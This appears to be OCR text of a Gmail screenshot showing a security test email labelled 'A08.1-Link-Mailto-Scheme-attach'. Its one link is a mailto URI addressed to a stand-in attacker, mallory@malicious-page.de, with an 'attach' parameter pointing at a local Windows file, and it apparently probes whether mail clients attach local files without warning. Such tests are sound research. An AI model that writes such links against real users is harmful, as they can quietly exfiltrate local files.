 A08.1-Link-Mailto-Scheme-atta
https://mail.google.com/mail/u/0/?zx=7sb9cej75nrk#inbox/FMfcgzGqRZhTXKwZZxkpQZWhXmdFvtMR
Gmail
In E-Mails suchen
M
Schreiben
16 von 24
De
31
A08.1-Link-Mailto-Scheme-attach - e6dfc8 Posteingang ×
Posteingang
Markiert
Zurückgestellt
Gesendet
Entwürfe
Mehr
Labels
Alice <alice@trusted-page.de>
Mi., 16. Nov., 17:03 (vor 23 Stunden)
an Bob
Englisch > Deutsch Nachricht übersetzen
Deaktivieren für: Englisch ×
Link
Antworten Allen antworten Weiterleiten
mailto:mallory@malicious-page.de?attach=C:\Windows\System32\calc.exe
16:14
17/11/2022